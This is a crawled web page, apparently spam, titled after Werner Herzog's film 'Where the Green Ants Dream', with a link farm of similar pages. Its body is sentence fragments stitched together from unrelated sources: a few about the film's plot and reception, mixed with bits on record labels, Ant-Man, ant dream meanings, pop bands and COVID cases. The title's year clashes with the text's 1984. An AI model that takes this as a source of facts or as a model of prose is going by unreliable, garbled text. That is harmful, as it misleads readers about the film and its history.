

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://riandetirod.web.app/1413.html
body_size: 4652
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://riandetirod.web.app/1413.html" /><title>Where the green ants dream 1985 film completed</title><script src="https://riandetirod.web.app/798g7ovc4td.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- liatrabking --><div class="raibesan" id="nalpepi"></div><!-- chanchperac --><!-- schercolea --><!-- riapapers --><div class="spherarxa"></div><div class="ningtoolde" id="mondpostpac"></div><div class="ciatempcos"></div><!-- pressinvo --><div class="boulkupa"></div><h1>Where the green ants dream 1985 film completed</h1><!-- liatrabking --><div class="raibesan" id="nalpepi"></div><!-- chanchperac --><!-- schercolea --><!-- riapapers --><div class="spherarxa"></div><div class="ningtoolde" id="mondpostpac"></div><div class="ciatempcos"></div><!-- pressinvo --><div class="boulkupa"></div><div class="regspemen"></div><!-- rianeurar --><div class="proverex" id="fersabank"></div><!-- turnhurdcir --><div class="smoothhoocas"></div><p>Nothing records was an american record label specializing in industrial rock and electronic music, founded by john malm jr. Although the pace of posts has greatly slowed in recent months, primarily because its getting more and more difficult to lay my eyeballs on content i havent seen before, it is mightily gratifying that readers continue to check out the blog. Cinema papers februarymarch 1985 by uow library issuu. Where the green ants dream 1984 bruce spence in where the green ants dream 1984 where the. Produced by marvel studios and distributed by walt disney studios motion pictures, it is the sequel to 2015s antman and.</p> <p>Its about aborigines and uranium mining and had its premiere in sydney last thursday. Despite its flammability and tendency to discolor and crack with age, celluloid was used in motion picture production until the 1930s, when it began to be replaced by celluloseacetate safety film. I have a rather long queue on netflix, so it takes some time for a film to work its way to the top. Game theorys matpat takes on gamers from across the web to debate some of gamings most controversial issues and longeststanding rivalries. Where the green ants dream is a film thats beautiful but undercooked. The festival opened with witness, directed by peter weir and closed with the. Herzog has won numerous national and international awards. In 1983, the german filmmaker werner herzog realized a decadelong ambition to create a film thematizing the struggles of aboriginal groups against mining companies in northern australia. Werner herzog has revealed on dvd commentary that this movie is dedicated to his.</p> <p>Written testimonies refer to him as having produced, works of intelligence, throughout his professional career and describe him as having the ability to meet each assignment with a unique and yet consistent style. Ellis was hired to rewrite and australianese the dialogue of the screenplay herzog had written in three days. Adam ant biography, age, net worth, albums, tickets, hits. Where the green ants dream, which opens today at the lincoln plaza cinema. In gold 1934, a scientist realises the ancient alchemical dream when he builds an atomic reactor which turns lead into gold. The japanese company toei animation did the animation for the series. The basic rules of film editing, first established in the silent era, still govern the industry today. Peter weirs the last wave 1977 was a similarly edgy thriller featuring david gulpilil, and is a richly woven text highlighting the clash between white and black australia. A colony of ants in a dream also represents a heavy populated area.</p> <p>Salary, married, wedding, spouse, family mr edols, is a renowned international cinematographer, whose career spans 36 years. Tough, flexible, and moldable, it was used to make many massproduced items, including photographic film for both still and motion picture cameras. The tunnel 1935 depicted a giant radiumtipped drill boring a path under the ocean floor, whereas dr. In a slightly padded but wellacted and relevant drama, an australian mining company and a group of aboriginals go to court to settle a dispute over sacred land that the company wants to mine. The film is where the green ants dream, made in australia. An observation of melbournes world of ballroom dancing in the 1980s, featuring interviews with a a number of couples and families who participate in the sport, a teacher of the sportart, and a supplier of goods to practitioners, and with the dancers in action on the floor in a range of styles. Based partly on the milirrpum v nabalco pty ltd case and making use of professional. Eric ames over the course of his career, legendary director werner herzog b. He studied history, literature and theatre for some time, but didnt finish it and founded instead his own film production company in 1963. Key to the aboriginal australian cosmology is the concept of the. Mr edols, is a renowned international cinematographer, whose career spans 36 years. To sort by the year of release, click on the release date column heading, etc.</p> <p>Combining their knowledge on over a century of film, adding a dash of trivia and a sprinkle of blue humor to give every episode an informed, but still very undead look and smell. If ants leave ones house in a dream, it means that someone in the family will leave that house. Search for a film title, distributor, producer, director, etc. German cinema, maintained by such films as stroszek, nosferatu and fitzcarraldo among his completed features. In the opening credits of an episode of futurama, or is it. Werner herzog starring bruce spence music by wandjuk marika cinematography jorg schmidtreitwein edited. Cyclops 1940 application of radium based energy was harnessed for bizarre miniaturising experiments.</p> <p>Join them as they take a subversive look at the film industry, and give high brow a low. A coproduction of marvel productions and tsr, the show originally ran from 1983 through 1985 for three seasons on cbs for a total of twentyseven episodes. Watch where the green ants dream 1 full movie free. More than 1,000 va employees have tested positive for covid19. It was a dream world, those droning airplanes, blue skies, picket fences, green grass, cherry trees middle america the way it was supposed to be. The inscription on the back of the watch in all caps said, drive carefully me it is the most expensive wristwatch ever auctioned, but not the most expensive timepiece. Where the green ants dream, which opens today at the lincoln plaza cinema, is not among the great herzogs, which would include all of the above and stroszek, but its another fascinating, sometimes maddening chapter in his continuing obsession with the fate of the earth and the fate of himself. The narrator says this wordperword just before sam finally recognizes the taste of his mothers green eggs and ham. In this case, i had no doubts about why i added it. Herzog has won numerous national and international. Full text of herzog on herzog edited by paul cronin see other formats. Now, the worlds most spectacular entertainment event is coming to video. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. This week february 27 march 5, 2000 in avant garde cinema events are sorted alphabetically by city within each date.</p> <p>Sometimes while watching a werner herzog film, whether its even dwarfs started. You may sort the information in this database by the column headings. Giant screen cinema association films film database. Where the green ants dream is a 1984 film directed by werner herzog. His films often feature ambitious protagonists with impossible dreams, people with unique talents in obscure fields, or individuals who are in conflict with nature. The palme dor went to the when father was away on business by emir kusturica. Antman and the wasp is a 2018 american superhero film based on the marvel comics characters scott lang antman and hope van dyne wasp. Later in his life, herzog also staged several operas in bayreuth, germany, and at the milan scala in italy. To sort by film title, click on the film title column heading. But then on this cherry tree would be this pitch oozing out, some of it black, some of it yellow, and there were millions of. A group of aborigines refuse to budge from a small strip of land when a mining company wants to occupy it for drilling purposes.</p> <p>Although where the green ants dream is a slightly lighter affair than his. Seeing ants over ones bed in a dream means having many children. They have achieved five uk albums chart number one albums and have sold more than 60 million albums. His work is impeded by some aborigines who explain that this is the place where the green ants dream. David keith lynch born january 20, 1946 is an american filmmaker, painter, musician, singer, sound designer, photographer, and actor. Surely, a title such as where the green ants dream would be sufficient reason alone to take at least a look. He has filmed on the slopes of active volcanoes and a thousand miles up the amazon, and in his new movie, where the green ants dream. He followed that up with the horror comedy the convent, which was also accepted into the sundance film festival in 2000. Where the green ants dream cleveland international film. The uk final box office takings were less than 114 of the films australian final box office takings. It allowed jack hues and nick feldman to take an experimental turn when director william friedkin the exorcist, the french connection, rules of engagement asked them to score his movie. The film is a wet dream of buccaneering american foreignpolicy intervention, attempting to absolve its responsibilities for accuracy or even decency in its slight, simple story of afflecks allamerican hero whose pluck and gallantry would be for naught were he not also a repentant dad, eager to return home to his halfestranged son. Frequently, therefore, im not exactly sure why i added a particular film to my queue.</p> <p>Philip noyces backroads 1977 is an edgy thriller about a pair of thieves, one aboriginal and the other white, that demonstrated forcefully that feature films had started to mainstream indigenous people. Full text of herzog on herzog edited by paul cronin. Based partly on the milirrpum v nabalco pty ltd case and making use of professional actors as well as aboriginal activists who were involved in the case, it was a mix of facts and fiction. Disturbing their dreaming will destroy humanity they claim.</p> <p>Answers is the place to go to get the answers you need and to ask the questions you want. I went through a phase where everything i owned had to be the most putrid shade of lime green. Once again, salutations from the world beyond every 70s movie. Answers the most trusted place for answering lifes. The geologist lance hackett is employed by an australian mining company to map the subsoil of a desert area covered with ant hills prior to a possible uranium extraction. Werner herzog celebrity profile check out the latest werner herzog photo gallery, biography, pics, pictures, interviews, news, forums and blogs at rotten tomatoes. Faster than a documentary, more like a docudrama, this film is funny. Their other prominent hit singles include alive and kicking and belfast child uk no. Where the green ants dream 1984 was ultimately reviled by australian pundits and also disappointed international critics. The character of the anthropologist sums up the film best when he describes modern western technology and what it has done to the biosphere. Easily share your publications and get them in front of issuus. Fusion a futuristic small scale fusion reactor for domestic use that can use garbage as fuel and references to the common 1950s.</p> <p>Dre see a lot of ants on bathroom tow dream meaning of. At the age of 22, mike made his first feature film killers, which was accepted into the sundance film festival in 1997. She also creates large, spatially engaging chalkboard drawings as well as works on slate, photographs, print images and works made with found materials. Read empires list of the 100 best movies from around the world. Tacita dean is one of the most highly acclaimed contemporary artists of our day. Where the green ants dream, werner herzogs latest film, tries to be both a poetic tribute to aboriginal culture and a desperate warning signal. He is best known for writing and directing films such as eraserhead 1977, blue velvet 1986, and mulholland drive 2001, which are often regarded by critics as among the best films of their respective decades, and for his successful television series twin. Ifthere is a sick person in a house and one sees ants flying in a dream, it means the death of such a person. Where the green ants dream has turned up on a number of dvd releases over the years the film was released in germany by kinowelts arthaus label, and what looks like the same print turned up on umbrellas region four dvd release the film is available on dvd in other territories as well. He gained popularity as the lead singer of new wave group adam and the ants and later as a solo artist, scoring 10 uk top ten hits from 1980 to 1983, including three uk no. Simple minds have released a string of hit singles, becoming best known internationally for their 1985 hit dont you forget about me, from the soundtrack of the film the breakfast club. Where the green ants dream depicts the clash of two diametrically opposed. She is known best for films shot on 16mm and 35mm and her work for the preservation of analogue film.</p><!-- liatrabking --><div class="raibesan" id="nalpepi"></div><!-- chanchperac --><!-- schercolea --><!-- riapapers --><div class="spherarxa"></div><div class="ningtoolde" id="mondpostpac"></div><a href="https://riandetirod.web.app/1065.html">1065</a> <a href="https://riandetirod.web.app/1582.html">1582</a> <a href="https://riandetirod.web.app/786.html">786</a> <a href="https://riandetirod.web.app/595.html">595</a> <a href="https://riandetirod.web.app/1235.html">1235</a> <a href="https://riandetirod.web.app/549.html">549</a> <a href="https://riandetirod.web.app/1259.html">1259</a> <a href="https://riandetirod.web.app/827.html">827</a> <a href="https://riandetirod.web.app/676.html">676</a> <a href="https://riandetirod.web.app/969.html">969</a> <a href="https://riandetirod.web.app/405.html">405</a> <a href="https://riandetirod.web.app/1335.html">1335</a> <a href="https://riandetirod.web.app/332.html">332</a> <a href="https://riandetirod.web.app/827.html">827</a> <a href="https://riandetirod.web.app/244.html">244</a> <a href="https://riandetirod.web.app/992.html">992</a> <a href="https://riandetirod.web.app/905.html">905</a> <a href="https://riandetirod.web.app/269.html">269</a> <a href="https://riandetirod.web.app/657.html">657</a> <a href="https://riandetirod.web.app/289.html">289</a> <a href="https://riandetirod.web.app/396.html">396</a> <a href="https://riandetirod.web.app/908.html">908</a> <a href="https://ephysmylen.web.app/1097.html">1097</a> <a href="https://terketpmafoun.web.app/1410.html">1410</a> <a href="https://saapeperlo.web.app/1202.html">1202</a> <a href="https://goldterlinkphol.web.app/402.html">402</a> <a href="https://circlinkchacpi.web.app/1051.html">1051</a> <a href="https://fortuvertu.web.app/366.html">366</a> <a href="https://housmabardmic.web.app/1001.html">1001</a><!-- liatrabking --><div class="raibesan" id="nalpepi"></div><!-- chanchperac --><!-- schercolea --><!-- riapapers --><div class="spherarxa"></div><div class="ningtoolde" id="mondpostpac"></div><div class="ciatempcos"></div><!-- pressinvo --><div class="boulkupa"></div><div class="regspemen"></div></body></html>